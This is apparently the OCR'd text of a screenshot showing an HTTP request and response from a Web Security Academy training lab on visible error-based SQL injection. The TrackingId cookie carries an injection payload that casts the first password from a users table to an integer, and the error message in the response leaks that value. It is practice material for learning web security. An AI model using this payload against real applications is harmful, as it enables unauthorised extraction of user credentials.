 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0aaf000c03188070d275cd30000c0057.web-security-academy.net
3 Cookie: TrackingId=Q' AND 1=CAST((SELECT password FROM users LIMIT
1) AS int)--; session=O2OsABZRNGlUP8O7jTiNUZWkrHSJKxwl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"hm0wjsocl0uty2g1zrbp"
ERROR: invalid input syntax for type integer: "hm0wjsocl0uty2g1zrbp"